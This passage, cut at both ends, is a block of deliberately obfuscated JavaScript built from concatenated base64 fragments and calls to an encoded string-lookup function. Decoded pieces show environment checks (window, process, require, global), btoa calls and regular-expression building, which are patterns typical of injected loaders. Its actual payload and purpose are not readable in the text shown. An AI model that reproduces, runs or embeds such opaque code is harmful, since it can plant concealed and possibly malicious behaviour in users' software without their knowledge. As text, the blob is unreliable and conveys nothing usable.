008558x(0x141)+_0x4008558x(0x15c)+'MHgzNjIsJyRAKGQnKStLKDB4M2UwLCdXR'+'VlIJykrSygweDQ1YywndTBwIycpK0soMH'+_0x4008558x(0x146))+('aW8nKStLKDB4M2JkLCc1aVlyJykrSygwe'+'DNjZSwnJVAhXicpK0soMHgxYzMsJ2dndT'+'UnKStLKDB4MWIyLCc2ZzZXJykrSygweDM'+'xMSwndTBwIycpK0soMHg0YTcsJ2dndTUn'+_0x4008558x(0x1d6)+'iwnNUMpWycpK0soMHg0MjMsJzhtVlInKS'+_0x4008558x(0x1aa)+'nMXJoSCcpK0soMHgyOTMsJ3U1KWMnKStL'+'KDB4MjA2LCcxcmhIJykrSygweDI5NSwnc'+'zhXZScpK0soMHgzMGQsJ1VsI2YnKStLKD'+_0x4008558x(0x166)+'hdicpK0soMHgxYzIsJ3VJbiUnKStLKDB4'+'MjFlLCdXRVlIJykrSygweDFhYiwnUWJFb'+'ScpK0soMHgzYjQsJ3VJbiUnKStLKDB4Mz'+'I4LCdRYkVtJykrSygweDI4NSwnXXpsUic'+'pK0soMHgzMTYsJ1dFWUgnKStLKDB4NDM4'+'LCdKV0JKJykrSygweDIzMywnMW1aVycpK'+'0soMHgzNTUsJzVDKVsnKStLKDB4MjNkLC'+'dmWSFkJykrSygweDQwNiwnITdJQycpK0s'+'oMHg0NWIsJ2dndTUnKStLKDB4NDljLCc4'+'bVZSJykrSygweDFiMywnMShvJCcpK0soM'+'HgxOWQsJ1lqeEAnKStLKDB4M2NhLCdBSH'+'gkJykrSygweDRiMSwndTBwIycpK0soMHg'+_0x4008558x(0x178)+'JykrSygweDRhZiwnbm9ARScpK0soMHgzY'+'zksJ25vQEUnKStLKDB4MWNjLCdzcVhFJy'+'krSygweDMxMiwncmpvcCcpK0soMHgyYWY'+_0x4008558x(0x1cf)+'SygweDM4ZCwnSldCSicpK0soMHgyNGIsJ'+'1dFWUgnKStLKDB4MWM1LCdyam9wJykrSy'+'gweDI2Mywn')+('T3NKdycpK0soMHg0MTgsJ0ZtIXonKStLK'+'DB4NDYwLCd1MHAjJykrSygweDM4OSwnT3'+'NKdycpK0soMHgyY2MsJ2dFXiQnKStLKDB'+'4MWJkLCckQChkJykrSygweDI2NCwnT3NK'+'dycpK0soMHgyZTgsJ2dndTUnKStLKDB4N'+'DY0LCddVDZBJykrSygweDM0OCwnNmc2Vy'+'cpK0soMHgyMmUsJ3M4V2UnKStLKDB4MjI'+'yLCcxKG8kJykrSygweDJiYSwnaihFWCcp'+'K0soMHgyMTAsJ2g0a1MnKStLKDB4MjA5L'+_0x4008558x(0xce)+'soMHgzMTAsJzFtWlcnKStLKDB4NDQxLCd'+'paiRHJykrSygweDM2MywnKiRWQycpK0so'+'MHg0MGUsJ0pXQkonKStLKDB4M2IzLCdBS'+_0x4008558x(0x1b2)+_0x4008558x(0x12a)+'lJykrSygweDMyYywnZ0VeJCcpK0soMHgz'+'MzcsJ116bFInKStLKDB4M2EwLCdBbzFoJ'+_0x4008558x(0x167)+_0x4008558x(0xc2)+_0x4008558x(0xc4)+'J25vQEUnKStLKDB4MzdhLCdzcVhFJykrS'+_0x4008558x(0x1e1)+_0x4008558x(0x159)+'weDQ0NCwnczhXZScpK0soMHgzNDMsJ2ZZ'+'IWQnKStLKDB4NGM1LCd5bHhxJykrSygwe'+'DJkYywnNSVWTScpK0soMHg0MDAsJzhtVl'+_0x4008558x(0x16c)+'iZiwnNWlZcicpK0soMHgzODcsJ2ZZIWQn'+'KStLKDB4Mjk0LCddVDZBJykrSygweDJiN'+_0x4008558x(0xeb)+'tLKDB4MWUz')+('LCcqJFZDJykrSygweDFhMywnRm0heicpK'+'0soMHgyMDEsJzFlcnEnKStLKDB4MzUzLC'+'c1QylbJykrSygweDJiNCwndUluJScpK0s'+_0x4008558x(0x152)+'b0BFJykrSygweDQ3NSwnc3FYRScpK0soM'+'HgzZjQsJyQ0IXYnKStLKDB4MmVkLCdyam'+'9wJykrSygweDIxNSwnMWVycScpK0soMHg'+_0x4008558x(0x15e)+'JykrSygweDRiOSwnXXpsUicpK0soMHg0N'+_0x4008558x(0xb4)+'krSygweDI4MCwnWWp4QCcpK0soMHgxOTc'+_0x4008558x(0x179)+'SygweDQxYywnaihFWCcpK0soMHgyY2IsJ'+'0pXQkonKStLKDB4NDkwLCdKV0JKJykrSy'+'gweDRiYSwnVWwjZicpK0soMHgzYmUsJ1F'+'iRW0nKSsoSygweDI0ZiwnQW8xaCcpK0so'+_0x4008558x(0xba)+'CF2JykrSygweDQwMiwnXXpsUicpK0soMH'+'gzYjIsJzEobyQnKStLKDB4MjRkLCc0dGJ'+_0x4008558x(0x135)+'MzIsJ3Q1QnEnKStLKDB4MjUxLCc1QylbJ'+_0x4008558x(0x186)+'QsJzVLRGknKStLKDB4MjczLCdVbCNmJyk'+_0x4008558x(0x1ce)+_0x4008558x(0x1ad)+'ygweDJiNSwna1FFbCcpK0soMHgyZTYsJz'+'FlcnEnKStLKDB4MWJhLCc1S0RpJykrSyg'+'weDMwOSwnXVQ2QScpK0soMHgzYTMsJ1Fi'+'RW0nKStLKDB4MzFkLCdqKEVYJykrSygwe'+'DFhNiwnRm0heicpK0soMHgyMzcsJ0pXQk'+_0x4008558x(0xe6))+('MjJiLCdBbzFoJykrSygweDQ2NywnV0VZS'+'CcpK0soMHgzZWYsJ2dndTUnKStLKDB4Mz'+'UwLCc1aVlyJykrSygweDQ3OSwnc3FYRSc'+'pK0soMHgxYjcsJ2txQEknKStLKDB4M2Zk'+_0x4008558x(0x1c5)+_0x4008558x(0x156)+_0x4008558x(0xdc)+_0x4008558x(0x162)+'V0JKJykrSygweDQzZiwndUluJScpK0soM'+'HgyOTIsJ2lEWFcnKStLKDB4MWY1LCchN0'+'lDJykrSygweDQ1OSwnVWwjZicpK0soMHg'+_0x4008558x(0x10d)+_0x4008558x(0x1bb)+'mMsJ2lqJEcnKStLKDB4MzQ1LCdoNGtTJy'+_0x4008558x(0xe0)+'sJ3UwcCMnKStLKDB4NDM5LCdBbzFoJykr'+'SygweDI5Nywnbm9ARScpK0soMHgyYjIsJ'+_0x4008558x(0x1de)+'gweDJhOCwnZlkhZCcpK0soMHgzNWEsJ0F'+'vMWgnKStLKDB4M2Y2LCcxcmhIJykrSygw'+_0x4008558x(0x187)+'kMnKStLKDB4MjljLCc1S0RpJykrSygweD'+'QwZCwnRm0heicpK0soMHg0M2QsJyQ0IXY'+'nKStLKDB4MmFkLCddVDZBJykrSygweDIx'+'YywnRm0heicpK0soMHgyNWQsJzhtVlInK'+'StLKDB4MWQ1LCdzOFdlJykrSygweDRiZC'+'wnNUtEaScpK0soMHgyYmQsJ3M4V2UnKSt'+'LKDB4MTlmLCc1aVlyJykrSygweDQzZSwn'+'JDQhdicpK0soMHg0MWYsJzUlVk0nKStLK'+'DB4NDk0LCdnZ3U1JykrSygweDQzYSwnMS'+'hvJCcpK0so')+(_0x4008558x(0xa6)+'W4lJykrSygweDQ3MCwnT3NKdycpK0soMH'+'gzYTIsJ2tRRWwnKStLKDB4MTg2LCdoNGt'+'TJykrSygweDNmMywnJDQhdicpK0soMHg0'+'OGUsJ0pXQkonKStLKDB4MWUxLCchN0lDJ'+_0x4008558x(0x10c)+'MsJ3U1KWMnKStLKDB4NGE5LCdVbCNmJyk'+'rSygweDJiOSwncmpvcCcpK0soMHgxZGIs'+'JzFlcnEnKStLKDB4M2E0LCdqKEVYJykrS'+_0x4008558x(0x1d4)+_0x4008558x(0x134)+'weDFmMywnZ2d1NScpK0soMHgzYzIsJzVL'+'RGknKStLKDB4MWI2LCd6aGh0JykrSygwe'+'DI3OCwnemhodCcpK0soMHgzNzksJ2lEWF'+'cnKStLKDB4MWMwLCc2emxsJykrSygweDN'+'kOCwnMXJoSCcpK0soMHg0Y2IsJyRAKGQn'+'KStLKDB4MmQ3LCdZanhAJykrSygweDIxZ'+'iwnemhodCcpK0soMHgxZWQsJ116bFInKS'+'tLKDB4NDk5LCdVbCNmJykrSygweDIwMiw'+'nMXJoSCcpK0soMHgxYWYsJzVLRGknKStL'+'KDB4MzRiLCc1S0RpJykrSygweDE5NCwnc'+'3FYRScpK0soMHgxZDksJzVDKVsnKStLKD'+'B4MzA1LCdZanhAJykrSygweDIxMywndUl'+'uJScpK0soMHgyNDUsJ2ooRVgnKStLKDB4'+'MzU3LCdzcVhFJykrSygweDRiMiwndDVCc'+_0x4008558x(0x16f)+_0x4008558x(0x17d)+_0x4008558x(0x174)+'ZXR1cm4gcStzO30sZFtLKDB4M2ZiLCdzc'+'VhFJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9')+('LGRbSygweDJlMCwnQW8xaCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxK3M7fSxkW0'+'soMHgzNmMsJzFbbTgnKV09ZnVuY3Rpb24'+_0x4008558x(0x17f)+'MTkxLCddVDZBJyldPUsoMHgzM2QsJ2g0a'+_0x4008558x(0x1b9)+'cpXT1LKDB4MmE2LCdyam9wJykrSygweDJ'+'lYiwnV0VZSCcpK0soMHgzYzYsJzEobyQn'+'KStLKDB4M2NiLCdPc0p3JykrSygweDNlM'+'SwnWWp4QCcpK0soMHg0NGIsJzhtVlInKS'+'tLKDB4NDRjLCc4bVZSJykrSygweDM2MCw'+'nQUh4JCcpK0soMHgyZGYsJ2txQEknKStL'+'KDB4MjI3LCcxKG8kJykrSygweDRhYiwnb'+_0x4008558x(0x13e)+'B4MjM0LCd1MHAjJykrSygweDNkMywnbm9'+'ARScpK0soMHgxZjgsJ116bFInKStLKDB4'+'MjhjLCc2ZzZXJykrSygweDE5NiwnaURYV'+_0x4008558x(0x171)+'JlLCc1aVlyJykrSygweDI3NywneWx4cSc'+'pK0soMHg0NDAsJ2dndTUnKStLKDB4MjI5'+'LCddVDZBJykrSygweDM0OSwnWWp4QCcpK'+'0soMHgyNDgsJyQ0IXYnKStLKDB4MjY2LC'+'d1NSljJykrSygweDFiYywnKiRWQycpK0s'+'oMHgzZDEsJyRAKGQnKStLKDB4MmE1LCck'+'NCF2JykrSygweDFjYSwna1FFbCcpK0soM'+'HgyZDQsJ0FvMWgnKStLKDB4MmM3LCd1NS'+'ljJykrSygweDFjOCwnaDRrUycpK0soMHg'+_0x4008558x(0x1be)+_0x4008558x(0x197)+'WUsJzhtVlInKStLKDB4MWIxLCcxW204Jy'+'krSygweDMw')+('MywnNmc2VycpK0soMHgzODIsJ3NxWEUnK'+'StLKDB4MWIwLCdrUUVsJykrSygweDRjOS'+'wnJEAoZCcpK0soMHgyNTAsJ1VsI2YnKSt'+'LKDB4Mjc0LCddVDZBJykrSygweDJjZCwn'+'UWJFbScpK0soMHgyMDQsJzUlVk0nKStLK'+'DB4NDUxLCdub0BFJykrSygweDJkMiwnaD'+'RrUycpK0soMHgzNDQsJ0pXQkonKStLKDB'+'4MmQzLCdpRFhXJykrSygweDI4OCwnMXJo'+'SCcpK0soMHgzODMsJzEobyQnKStLKDB4M'+_0x4008558x(0x1cc)+'cpK0soMHgyMzgsJ116bFInKStLKDB4M2Y'+'yLCcxbVpXJykrSygweDI0MCwnITdJQycp'+'K0soMHgzN2IsJzZ6bGwnKStLKDB4NDRhL'+'CdnRV4kJykrSygweDIwMCwncmpvcCcpK0'+'soMHgxYzQsJzFyaEgnKStLKDB4MWJmLCd'+'demxSJykrSygweDM5YSwnNWlZcicpK0so'+_0x4008558x(0x192)+'FdlJykrSygweDJmNCwnWyYwSicpK0soMH'+'gzZDYsJ1VsI2YnKStLKDB4MjlmLCcxcmh'+_0x4008558x(0xf3)+'M2YsJzZ6bGwnKStLKDB4NDIwLCc2ZzZXJ'+'ykrSygweDFiYiwnITdJQycpK0soMHgyYz'+_0x4008558x(0x1d2)+'rSygweDQyMiwnNUMpWycpK0soMHgyOTgs'+_0x4008558x(0x175)+'ygweDJjMSwnQW8xaCcpK0soMHg0Y2QsJ0'+'ZtIXonKStLKDB4NDczLCdpaiRHJykrSyg'+'weDFlNiwnSldCSicpK0soMHgxYTgsJ1Vs'+'I2YnKStLKDB4MWRkLCdXRVlIJykrSygwe'+'DFmYiwnVWwjZicpK0soMHgyZDgsJ3Q1Qn'+'EnKStLKDB4')+('NDhkLCc0dGJyJykrSygweDMwMCwnOG1WU'+_0x4008558x(0x147)+'lhLCcxW204JykrSygweDJmMCwneWx4cSc'+_0x4008558x(0x137)+_0x4008558x(0xcb)+'0soMHg0YWQsJ1lqeEAnKStLKDB4M2Q1LC'+'drUUVsJykrSygweDNkMiwneThpbycpK0s'+'oMHgzZDcsJ09zSncnKStLKDB4NDY4LCdZ'+'anhAJykrSygweDQ3YiwnQUh4JCcpK0soM'+'HgxZmQsJ2g0a1MnKStLKDB4MjI4LCdrcU'+'BJJykrSygweDNjMCwnMVttOCcpK0soMHg'+'0YjgsJ3lseHEnKStLKDB4MWVhLCddemxS'+_0x4008558x(0x183)+'TIsJ25vQEUnKStLKDB4NDdlLCckNCF2Jy'+'krSygweDQ3OCwnMXJoSCcpK0soMHgzNWQ'+'sJzFlcnEnKStLKDB4NDFlLCd1SW4lJykr'+'SygweDI3MiwnXVQ2QScpK0soMHg0OWIsJ'+'0ZtIXonKStLKDB4MzIxLCd1SW4lJykrSy'+_0x4008558x(0x12f)+_0x4008558x(0xb5)+'eDNkYywnemhodCcpK0soMHgyNWIsJ0pXQ'+'konKStLKDB4NDQ3LCdPc0p3JykrSygweD'+'JjYSwnNSVWTScpK0soMHgzZjksJ0pXQko'+'nKStLKDB4NDRmLCdrcUBJJykrSygweDM4'+'YSwnbm9ARScpK0soMHg0ODMsJ2lEWFcnK'+'StLKDB4MjA1LCdmWSFkJykrSygweDM0YS'+'wnaURYVycpK0soMHgzNTEsJ3Jqb3AnKSt'+'LKDB4MjgzLCdpRFhXJykrSygweDNiYSwn'+'eWx4cScpK0soMHg0NmMsJ2g0a1MnKStLK'+'DB4M2I5LCdrcUBJJykrSygweDI5OSwnMS'+'hvJCcpK0so')+('MHgzNzQsJ2ZZIWQnKStLKDB4NDJkLCd5b'+'HhxJykrSygweDFmMCwndTBwIycpK0soMH'+'gxOGMsJ3Jqb3AnKStLKDB4MWM3LCdrUUV'+'sJykrSygweDQ5NSwnMShvJCcpK0soMHgx'+'Y2IsJ3UwcCMnKStLKDB4MzhlLCc4bVZSJ'+_0x4008558x(0x12b)+'MsJ1dFWUgnKStLKDB4MzlmLCdBSHgkJyk'+_0x4008558x(0xfc)+'JyokVkMnKStLKDB4MzBiLCc1aVlyJykrS'+'ygweDIzYywnITdJQycpK0soMHgzMTgsJ1'+'VsI2YnKStLKDB4MzY0LCclUCFeJykrSyg'+'weDI5MSwnKiRWQycpK0soMHgxOGYsJ2ZZ'+'IWQnKStLKDB4MzBmLCd1NSljJykrSygwe'+'DI0MSwncmpvcCcpK0soMHgyN2YsJyE3SU'+'MnKStLKDB4MzI5LCc2ZzZXJykrSygweDI'+'zZSwnJEAoZCcpK0soMHgyNzAsJ1VsI2Yn'+_0x4008558x(0x1b0)+'SwnNUMpWycpK0soMHgyM2IsJzZnNlcnKS'+'tLKDB4MzJhLCd1SW4lJykrSygweDIxNCw'+'nNUMpWycpK0soMHg0ODYsJ3M4V2UnKStL'+'KDB4MjQ0LCdBbzFoJykrSygweDQ4ZiwnN'+'SVWTScpK0soMHg0YzMsJ1lqeEAnKStLKD'+'B4NDc0LCd6aGh0JykrSygweDFiOSwnSld'+_0x4008558x(0x122)+'MzZlLCdrcUBJJykrSygweDQ2YSwnXXpsU'+'icpK0soMHgyYWIsJ2lqJEcnKStLKDB4Mj'+'FiLCdzcVhFJykrSygweDQxYiwnNUMpWyc'+'pK0soMHgyN2IsJ1VsI2YnKStLKDB4NDZk'+'LCdnRV4kJykrSygweDJmZSwnNSVWTScpK'+'0soMHg0OWYsJ3NxWEUnKStLKDB4M2RkLC'+'d5bHhxJykr')+('SygweDNhNywnJDQhdicpK0soMHgzNjUsJ'+'yRAKGQnKStLKDB4NDFhLCc0dGJyJykrSy'+'gweDFjMSwnNSVWTScpK0soMHgyZGEsJzE'+_0x4008558x(0x1c3)+'eDQ0ZCwnKiRWQycpK0soMHg0NTUsJ2tRR'+_0x4008558x(0x11c)+'NmMSwndDVCcScpK0soMHg0YTIsJzhtVlI'+_0x4008558x(0x1c4)+_0x4008558x(0x1a4)+'StLKDB4MWE0LCc2emxsJykrSygweDNhNi'+'wnaDRrUycpK0soMHgxOGIsJ1FiRW0nKSt'+_0x4008558x(0x17e)+'QW8xaCcpK0soMHg0NGUsJzZnNlcnKStLK'+_0x4008558x(0xf2)+'d1NScpKyhLKDB4MjU0LCc2ZzZXJykrSyg'+'weDJlMywnZ2d1NScpK0soMHgyY2YsJ3ls'+'eHEnKStLKDB4MmM0LCcqJFZDJykrSygwe'+'DRiZSwnJEAoZCcpK0soMHgyOWIsJ0ZtIX'+'onKStLKDB4MjhlLCdzOFdlJykrSygweDM'+'yMCwnRm0heicpK0soMHgyN2UsJzhtVlIn'+_0x4008558x(0x123)+_0x4008558x(0xd3)+_0x4008558x(0xaf)+'nMVttOCcpK0soMHgyMWQsJ1FiRW0nKStL'+_0x4008558x(0x1e0)+'mc2VycpK0soMHgzOGMsJ2tRRWwnKStLKD'+'B4MTg4LCdoNGtTJykrSygweDFkOCwnKiR'+'WQycpK0soMHgzZGIsJzVpWXInKStLKDB4'+'NGNhLCdzcVhFJykrSygweDM3ZSwnNUtEa'+'ScpK0soMHg0YjQsJyRAKGQnKStLKDB4Mj'+'BjLCddVDZB')+('JykrSygweDI4YiwnV0VZSCcpK0soMHgzM'+'jIsJ3Q1QnEnKStLKDB4MjBlLCc4bVZSJy'+'krSygweDI2ZiwnWWp4QCcpK0soMHgxZjc'+'sJzFtWlcnKStLKDB4NDE1LCdRYkVtJykr'+'SygweDJiYywndTUpYycpK0soMHgyYjAsJ'+'zVDKVsnKStLKDB4M2RhLCd5bHhxJykrSy'+'gweDNhOSwnNUMpWycpK0soMHgzNDAsJ3V'+'JbiUnKStLKDB4M2U0LCchN0lDJykrSygw'+_0x4008558x(0xcf)+'iQnKStLKDB4MjEyLCdzcVhFJykrSygweD'+'I3YSwnZ2d1NScpK0soMHgyMWEsJ09zSnc'+'nKStLKDB4MWI4LCdnRV4kJykrSygweDFh'+'NywnNHRicicpK0soMHg0MGMsJzFlcnEnK'+_0x4008558x(0x19e)+'wnQW8xaCcpK0soMHg0OTYsJ2lEWFcnKSt'+'LKDB4MzNlLCd1NSljJykrSygweDRhMCwn'+'aURYVycpK0soMHgxYWEsJ3k4aW8nKStLK'+'DB4MzI0LCc2ZzZXJykrSygweDMyZSwnNW'+'lZcicpK0soMHgyYTksJyE3SUMnKStLKDB'+'4NDg1LCc2emxsJykrSygweDQ4OSwnXVQ2'+'QScpK0soMHgzZWEsJ1VsI2YnKStLKDB4N'+'DYyLCclUCFeJykrSygweDM5OCwnZ0VeJC'+'cpK0soMHg0NzYsJyQ0IXYnKStLKDB4NDN'+'iLCd1NSljJykrSygweDQzNSwnITdJQycp'+'K0soMHgyZTcsJ0ZtIXonKStLKDB4MjJjL'+'Cdub0BFJykrSygweDQ4MSwnaURYVycpK0'+'soMHgyODYsJyVQIV4nKStLKDB4MjExLCd'+'nZ3U1JykrSygweDQ0OCwnNUMpWycpK0so'+'MHgyNjksJzFlcnEnKStLKDB4MjcxLCd5b'+'HhxJykrSygweDIyNiwnVWwjZicpK0soMH'+'gzYjAsJ0pX')+(_0x4008558x(0x1ca)+'DNlZCwnXXpsUicpK0soMHgyYTIsJzVLRG'+'knKStLKDB4MWVjLCd6aGh0JykrSygweDN'+'lNywnQW8xaCcpK0soMHgyN2QsJzVLRGkn'+'KStLKDB4MzNiLCdpaiRHJykrSygweDMwM'+'iwnKiRWQycpK0soMHgzNzUsJ0ZtIXonKS'+'tLKDB4MWZlLCdub0BFJykrSygweDM2OCw'+'nc3FYRScpK0soMHgzMTMsJ3VJbiUnKStL'+'KDB4M2FiLCdVbCNmJykrSygweDQwOSwnZ'+'2d1NScpK0soMHgyNjUsJ1smMEonKStLKD'+'B4MmFhLCdRYkVtJykrSygweDMxYiwneTh'+'pbycpK0soMHg0MzIsJyRAKGQnKStLKDB4'+'MWI0LCdnZ3U1JykrSygweDFkYywna1FFb'+_0x4008558x(0xf9)+_0x4008558x(0xca)+'pK0soMHgyMTksJzFyaEgnKStLKDB4Mzdj'+'LCc4bVZSJykrSygweDJiNywnMWVycScpK'+'0soMHg0YzgsJzEobyQnKStLKDB4M2U1LC'+'ckNCF2JykrSygweDIwZiwnMShvJCcpK0s'+'oMHg0MDgsJ0ZtIXonKStLKDB4NDU3LCdX'+_0x4008558x(0x1a1)+_0x4008558x(0xde)+_0x4008558x(0x1a7)+'0MmYsJzZ6bGwnKStLKDB4MmY5LCdBSHgk'+'JykrSygweDI1NiwndDVCcScpK0soMHgzZ'+_0x4008558x(0x1da)+'gsJ2ooRVgnKV09SygweDNmZSwnOG1WUic'+'pK0soMHgzMjMsJ2dFXiQnKSsnbmcnLGRb'+_0x4008558x(0x148)+'ihxLHMsdCx1LHYsdyx4LHkseixBLEQpe3'+'JldHVybiBx')+('KHMsdCx1LHYsdyx4LHkseixBLEQpO30sZ'+'FtLKDB4MzNhLCddVDZBJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+_0x4008558x(0x1e7)+'cSxzLHQsdSx2LHcseCl7cmV0dXJuIHEoc'+_0x4008558x(0x1bf)+'drUUVsJyldPWZ1bmN0aW9uKHEscyx0LHU'+'sdil7cmV0dXJuIHEocyx0LHUsdik7fSxk'+'W0soMHg0NTAsJ2txQEknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcXx8czt9LGRbSy'+'gweDM2MSwnKiRWQycpXT1LKDB4NDQ5LCd'+'Pc0p3JykrSygweDNjZCwnZ2d1NScpK0so'+'MHgyNzYsJ11UNkEnKSsnXScsZFtLKDB4M'+'jZlLCddemxSJyldPUsoMHgyMzYsJ1lqeE'+'AnKStLKDB4NDcxLCdpRFhXJykrSygweDR'+'jMCwnMW1aVycpK0soMHgxZGYsJyVQIV4n'+_0x4008558x(0x18e)+'3Rpb24ocSxzKXtyZXR1cm4gcShzKTt9LG'+'RbSygweDFmNiwnNUMpWycpXT1LKDB4Mzd'+_0x4008558x(0x1ae)+'K0soMHgzNGMsJ3k4aW8nKStLKDB4MmYzL'+'CdpRFhXJykrJ10nLGRbSygweDI5NiwneW'+'x4cScpXT1LKDB4MzI3LCdoNGtTJykrSyg'+_0x4008558x(0xab)+'IXYnKStLKDB4MWJlLCcxW204JykrSygwe'+_0x4008558x(0x1bc)+'RWQycpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxfHxzO307dmFyIGY9ZCxnPWZ1bmN0'+'aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZ'+'nVuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bm'+'N0aW9uKCl7')+('dmFyIEw9XzB4ODAwNTY0OGU7aWYodCl7d'+'mFyIHY9dFtMKDB4NGE4LCdKV0JKJyldKH'+'MsYXJndW1lbnRzKTtyZXR1cm4gdD1udWx'+'sLHY7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBxPSFbXSx1O307fSgpO2Z1bmN0aW9uI'+'GgocSxzKXt2YXIgTT1LO2Zvcih2YXIgdC'+_0x4008558x(0xa5)+'pXSh0W00oMHgxZWYsJzVDKVsnKSsnaCdd'+'LHMpJiZmdW5jdGlvbih1LHYpe3ZhciBOP'+'U0sdz1mW04oMHgxODcsJ1dFWUgnKV1bTi'+_0x4008558x(0x13d)+'wO3doaWxlKCEhW10pe3N3aXRjaCh3W3gr'+'K10pe2Nhc2UnMCc6dmFyIHk9e307eVtOK'+'DB4MzM5LCdBSHgkJyldPWZbTigweDI0Ny'+'wnaURYVycpXSx5W04oMHg0NDYsJzFlcnE'+'nKV09ZnVuY3Rpb24oRSxGKXt2YXIgTz1O'+'O3JldHVybiBmW08oMHgzOWUsJzVLRGknK'+'V0oRSxGKTt9LHlbTigweDQ2NSwnMWVycS'+'cpXT1mW04oMHgxY2YsJzFyaEgnKV0seVt'+'OKDB4MjZhLCdqKEVYJyldPWZ1bmN0aW9u'+'KEUsRil7dmFyIFA9TjtyZXR1cm4gZltQK'+_0x4008558x(0x1b7)+'4oMHgxZTUsJ1lqeEAnKV09ZltOKDB4MWY'+'5LCcxbVpXJyldLHlbTigweDI2NywnJVAh'+'XicpXT1mdW5jdGlvbihFLEYpe3ZhciBRP'+'U47cmV0dXJuIGZbUSgweDNlZSwnV0VZSC'+_0x4008558x(0x155)+'jJyldPWZbTigweDQzMywnRm0heicpXSx5'+'W04oMHgxY2UsJ3lseHEnKV09ZnVuY3Rpb'+'24oRSxGKXt2YXIgUj1OO3JldHVybiBmW1'+'IoMHgyZjEs')+('J0FIeCQnKV0oRSxGKTt9LHlbTigweDFlM'+'CwnKiRWQycpXT1mdW5jdGlvbihFKXt2YX'+'IgUz1OO3JldHVybiBmW1MoMHgyYTMsJzR'+'0YnInKV0oRSk7fTt2YXIgej15O2NvbnRp'+'bnVlO2Nhc2UnMSc6dmFyIEE9ZltOKDB4M'+'WFkLCc0dGJyJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBUPU4sRT17fTtFW1QoMHg'+_0x4008558x(0x1c2)+_0x4008558x(0xf8)+'TUsJzZ6bGwnKV0odHlwZW9mIHdpbmRvdy'+'x6W1QoMHgzNDYsJyQ0IXYnKV0pP3dpbmR'+'vdzp6W1QoMHgzYWQsJyRAKGQnKV0odHlw'+'ZW9mIHByb2Nlc3MseltUKDB4MjU1LCdpR'+'FhXJyldKSYmeltUKDB4MWU3LCd1MHAjJy'+'ldKHR5cGVvZiByZXF1aXJlLHpbVCgweDQ'+'2YiwnUWJFbScpXSkmJnpbVCgweDJlZSwn'+'T3NKdycpXSh0eXBlb2YgZ2xvYmFsLHpbV'+_0x4008558x(0xd0)+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQ'+'sST1uZXcgR1soVSgweDE5ZSwnQUh4JCcp'+'KSsncCddKEZbVSgweDMzMCwnWyYwSicpX'+'Sk7cmV0dXJuIUlbVSgweDQzYywnNmc2Vy'+'cpXShBKTt9O3JldHVybiB6W1QoMHgxZTA'+'sJyokVkMnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZScyJzpmW04oMHgxYTUsJzVDKVsnK'+'V0oQSk7Y29udGludWU7Y2FzZSczJzpyZX'+'R1cm4gMHgxO2Nhc2UnNCc6Zm9yKHZhciB'+'EPTB4MjtmW04oMHg0NWYsJ3VJbiUnKV0o'+'RCx2W04oMHgzOTYsJ1smMEonKSsnaCddK'+'TtEKyspaWYoZltOKDB4MzY3LCdzOFdlJy'+'ldKHVbTigw')+(_0x4008558x(0x118)+'nInKV0odltEXVsweDBdKSx2W0RdWzB4MV'+'0pKXJldHVybjtjb250aW51ZTt9YnJlYWs'+'7fX0odCxhcmd1bWVudHMpKXJldHVybiBx'+'W3RdO31mdW5jdGlvbiBqKHEpe3ZhciBWP'+'Usscz17fTtzW1YoMHgxZDAsJ2txQEknKV'+_0x4008558x(0x142)+_0x4008558x(0x170)+'dyx6KTt9LHNbVigweDE5MiwnczhXZScpX'+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZbWCgweDJhMCwnaWokRycpXSh'+'3LHopO30sc1tWKDB4MjU3LCcxW204Jyld'+_0x4008558x(0x11b)+'XR1cm4gZltZKDB4NDExLCd5OGlvJyldKH'+'cseik7fSxzW1YoMHgxOTUsJ0FvMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWj1WO3Jl'+_0x4008558x(0x12d)+_0x4008558x(0xe9)+_0x4008558x(0x173)+'pLHY9ZltWKDB4MWVlLCdKV0JKJyldW1Yo'+'MHgzZGYsJyQ0IXYnKSsnY2UnXSh1LCcnK'+'Sx1PWZbVigweDRhNCwnVWwjZicpXShidG'+'9hLHEpW1YoMHgyYzgsJ3VJbiUnKV0oJz0'+'nLDB4NClbVigweDQ5NywnMW1aVycpXSgn'+_0x4008558x(0x169)+'1YoMHgyYmYsJzEobyQnKSsnc2UnXSgpW1'+'YoMHgzODUsJ1VsI2YnKV0oJycpLHE9dVt'+'WKDB4Mjc5LCcqJFZDJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24odyl7dmFyI'+_0x4008558x(0x9d)+_0x4008558x(0xa9))+('TScpK2EwKDB4MWM2LCd0NUJxJykrJ2RlJ'+_0x4008558x(0x14e)+_0x4008558x(0xf5)+'weDVhOjB4N2Esdz10W2EwKDB4MjVjLCc0'+_0x4008558x(0xed)+'SthMCgweDQzNywnNSVWTScpXSgweDApLD'+_0x4008558x(0xbd)+'pXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWdF'+_0x4008558x(0x153)+'yk7cmV0dXJuIGZbVigweDJlNCwnNmc2Vy'+'cpXShmW1YoMHg0OWQsJ2dFXiQnKV0oZlt'+_0x4008558x(0x1ba)+'MSwneThpbycpXShmW1YoMHgyYTQsJ2dFX'+'iQnKV0odixmW1YoMHgyY2UsJ2ZZIWQnKV'+'0pLGZbVigweDJjOSwnJDQhdicpXVtWKDB'+'4MzJmLCdPc0p3JykrJ2NlJ10odSwnJykp'+'LCcvJykscSksZltWKDB4MWRlLCd0NUJxJ'+'yldKTt9dmFyIGssbCxtLG8scD1uZXcgUm'+'VnRXhwKGZbSygweDI4OSwnMShvJCcpXSw'+'nZycpO2s9ZltLKDB4MzdmLCd1SW4lJyld'+'LGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGExP'+'UsscT17fTtxW2ExKDB4MmUyL